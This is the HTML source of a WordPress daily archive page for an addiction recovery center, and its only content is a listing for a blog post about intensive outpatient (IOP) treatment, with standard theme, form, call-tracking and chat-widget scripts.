	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Daily Archives: <span>November 25, 2020</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/2020/" title="2020"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/2020/11/" title="November"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">25</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="5513" data-date="2020-11-25T10:58:00-05:00" data-name="5 Things You Need to Know About IOP Treatment">
	<article class="post post-5513 type-post status-publish format-standard has-post-thumbnail hentry category-news category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/5-things-you-need-to-know-about-iop-treatment/" class="alignnone rollover layzr-bg" ><img fetchpriority="high" class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20416&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/11/IOP-treatment-625x416.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/11/IOP-treatment-625x416.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/11/IOP-treatment-1250x832.jpeg 1250w" loading="eager" style="--ratio: 625 / 416" sizes="(max-width: 625px) 100vw, 625px" alt="IOP treatment" title="IOP treatment" width="625" height="416"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/5-things-you-need-to-know-about-iop-treatment/" title="5 Things You Need to Know About IOP Treatment" rel="bookmark">5 Things You Need to Know About IOP Treatment</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/faeblcontentteam/" title="View all posts by Faebl Studios" rel="author">By <span class="fn">Faebl Studios</span></a><a href="https://www.theprocessrecoverycenter.com/2020/11/25/" title="10:58 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-25T10:58:00-05:00">November 25, 2020</time></a></div><p>Across America today, the number of people suffering from substance abuse problems is reaching record heights. Despite this, it is thought that only 11% of people facing such issues will ever seek treatment. This might be because of the psychological barriers that you feel are preventing you from seeking treatment. It may be because you&hellip;</p>

		</div>

	</article>

</div></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"c2846a8074","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
